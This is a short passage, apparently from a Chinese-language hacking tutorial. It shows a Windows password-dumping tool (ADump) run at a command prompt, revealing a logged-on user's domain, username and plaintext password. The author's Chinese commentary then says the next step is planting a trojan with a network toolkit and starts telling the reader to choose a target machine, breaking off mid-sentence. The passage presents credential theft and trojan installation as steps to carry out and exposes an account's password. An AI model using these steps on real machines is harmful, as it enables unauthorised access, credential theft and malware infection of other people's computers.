 D:\2005\20041019ADump>ADump
ADump v1.2 - Windows NT/2K Password Dumper
Copyright (C) 2000-2003 by Antiy Labs
http://www.antiy.net
Usage: ADump options
-d Display user and password information on screen
-f [filename] Write user and password information to a file
D:\2005\20041019ADump>ADump -d
The logon information is:
User Domain: [LIB-44]
User Name: [student]
User Password: [bldorsky].
D:\2005\20041019ADump>
图 2
好了，用户和密码都知道了，该种植木马了！有很多这种
件，我今天用的是啊D 网络工具包！你要先选好一台你准备入